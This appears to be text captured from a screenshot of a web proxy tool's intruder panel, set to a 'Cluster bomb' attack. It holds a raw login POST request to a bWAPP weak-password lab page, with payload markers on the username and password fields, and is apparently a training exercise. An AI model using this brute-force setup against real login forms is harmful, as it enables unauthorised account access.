 Choose an attack type
Attack type: Cluster bomb
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://192.168.146.133
1 POST /bWAPP/ba_weak_pwd.php HTTP/1.1
2 Host: 192.168.146.133
3 Cookie: security_level=0; PHPSESSID=ebe02e2802cd17b103c8f0ecd54eb740
4 Content-Length: 34
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://192.168.146.133
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.216 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://192.168.146.133/bWAPP/ba_weak_pwd.php
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
21 Priority: u=0, i
22 Connection: close
23
24 login=§asd§&password=§asd§&form=submit